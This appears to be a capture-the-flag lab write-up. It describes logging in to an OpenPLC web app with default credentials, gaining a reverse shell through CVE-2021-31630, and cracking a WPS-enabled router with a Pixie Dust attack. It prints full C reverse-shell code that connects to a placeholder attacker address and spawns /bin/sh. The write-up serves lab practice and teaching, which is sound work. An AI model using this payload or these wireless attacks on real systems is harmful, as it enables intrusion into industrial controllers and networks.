- Medium Rated Box
- Medium rated box hosting a web application on port 8080. This is the login page for OpenPLC which is susceptible to a Remote Code Execution (CVE-2021-31630) using the Hardware tab to send arbitrary code to the web server. The compromised machine has a wireless interface wlan0 that we’ll use to find the SSID and conduct an offline brute force attack (Pixie Dust Attack) using a tool
OneshotFARHAN-SHOTwritten in Python also works. We’ll then configure systemd to get the Ipv4 address of the subnet and SSH into the router.
Discovery

I’ll start with a port scan using nmap, which reveals SSH and a webserver running OpenPLC on port 8080.
I’ll try the default credentials openplc:openplc and I was able to successfully login.

Enumerating the webpage, there are a couple of interesting things that we could potentially exploit, from a file upload (we would need a functioning configuration file) or some kind of code execution on the Hardware tab.
I did some research and saw that there was a RCE vulnerability on the Hardware tab that we’ll use to gain a shell.
Exploitation
In the hardware tab, we can perform a RCE to gain a shell using this code:
#include "ladder.h"
#include <stdio.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>
//-----------------------------------------------------------------------------
int ignored_bool_inputs[] = {-1};
int ignored_bool_outputs[] = {-1};
int ignored_int_inputs[] = {-1};
int ignored_int_outputs[] = {-1};
void initCustomLayer()
{
}
void updateCustomIn()
{
}
void updateCustomOut()
{
int port = <PORT>;
struct sockaddr_in revsockaddr;
int sockt = socket(AF_INET, SOCK_STREAM, 0);
revsockaddr.sin_family = AF_INET;
revsockaddr.sin_port = htons(port);
revsockaddr.sin_addr.s_addr = inet_addr("<IPADDR>");
connect(sockt, (struct sockaddr *) &revsockaddr,
sizeof(revsockaddr));
dup2(sockt, 0);
dup2(sockt, 1);
dup2(sockt, 2);
char * const argv[] = {"/bin/sh", NULL};
execve("/bin/sh", argv, NULL);
return 0;
}
Once the program has finished compiling, I’ll go back to the Dashboard and run the PLC which should give me my remote shell.

I’ll perform a shell upgrade and begin to enumerate the box.
Post Exploitation
Enumerating the box, we have a wireless interface wlan0 since it is a box focused on wifi hacking afterall. I’ll try to discover the router using the iw command.

iw scan -i wlan0

This reveals the wifi router in the network, as well as the BSSID or MAC Address which we’ll use in our next attack. One thing to note is that WPS is enabled (WiFi Protected Security) which will justify the type of attack we’ll do.
For this attack, I’ll perform a Pixie Dust attack, a type of brute force attack that will guess an eight digit pin to authenticate a client to a network.
I’ll grab oneshot from the github repository and use it to perform a Pixie Dust Attack. The password should now be stored inside a configuration file in /tmp.



The last thing I’ll do is configure a systemd network file to automatically get assigned an ip address by the router to get the subnet that the router belongs to and SSH into it to grab the root flag.
https://wiki.somlabs.com/index.php/Connecting_to_WiFi_network_using_systemd_and_wpa-supplicant